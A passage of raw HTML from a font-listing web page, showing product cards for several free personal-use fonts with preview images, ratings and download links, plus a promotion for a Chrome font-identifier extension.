										<a href="https://www.whatfontis.com/FF_Hello-Vintage.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hello-Vintagea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Hello Vintage FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hello-VintageA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hello-VintageA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hello-Vintagea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hello-Vintagea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hello-Vintage0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hello-Vintage01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid585351"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Hello-Vintage.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Hello Vintage Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ariana Violeta Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Ariana-Violeta.font"/>
					<meta itemprop="productID" content="628187"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Ariana-Violetaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="21999" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_Ariana-Violeta.font" title="Ariana Violeta Font">Ariana Violeta Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Ariana-Violeta.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Ariana-Violetaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ariana Violeta FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Ariana-VioletaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Ariana-VioletaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Ariana-Violetaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Ariana-Violetaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Ariana-Violeta0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Ariana-Violeta01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid628187"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Ariana-Violeta.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Ariana Violeta Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Believe it Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Believe-it.font"/>
					<meta itemprop="productID" content="674931"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Believe-ita.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4230" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Believe-it.font" title="Believe it Font">Believe it Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Believe-it.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Believe-ita.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Believe it FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Believe-itA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Believe-itA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Believe-ita.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Believe-ita1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Believe-it0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Believe-it01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid674931"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Believe-it.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Believe it Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Really Petshop Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Really-Petshop-Italic.font"/>
					<meta itemprop="productID" content="693679"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7745" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FF_Really-Petshop-Italic.font" title="Really Petshop Italic Font">Really Petshop Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Really-Petshop-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Really Petshop Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid693679"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Really-Petshop-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Really Petshop Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Really Petshop Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Really-Petshop.font"/>
					<meta itemprop="productID" content="693680"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshopa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7554" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_Really-Petshop.font" title="Really Petshop Font">Really Petshop Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Really-Petshop.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshopa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Really Petshop FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-PetshopA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-PetshopA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshopa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshopa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Really-Petshop01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid693680"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Really-Petshop.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Really Petshop Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Wild Black Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Wild-Black-Italic.font"/>
					<meta itemprop="productID" content="1137813"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1838" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/FF_Wild-Black-Italic.font" title="Wild Black Italic Font">Wild Black Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Wild-Black-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Wild Black Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137813"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Wild-Black-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Wild Black Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Wild Black Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Wild-Black.font"/>
					<meta itemprop="productID" content="1137814"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Blacka.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2762" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Wild-Black.font" title="Wild Black Font">Wild Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Wild-Black.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Blacka.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Wild Black FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Wild-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137814"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Wild-Black.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Wild Black Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Sharon Queen Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Sharon-Queen.font"/>
					<meta itemprop="productID" content="1137816"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Sharon-Queena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1620" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_Sharon-Queen.font" title="Sharon Queen Font">Sharon Queen Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Sharon-Queen.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Sharon-Queena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Sharon Queen FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Sharon-QueenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Sharon-QueenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Sharon-Queena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Sharon-Queena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Sharon-Queen0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Sharon-Queen01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137816"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Sharon-Queen.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Sharon Queen Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Kashie Mercy Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Kashie-Mercy.font"/>
					<meta itemprop="productID" content="1137817"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kashie-Mercya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1281" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/FF_Kashie-Mercy.font" title="Kashie Mercy Font">Kashie Mercy Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Kashie-Mercy.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kashie-Mercya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Kashie Mercy FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kashie-MercyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kashie-MercyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
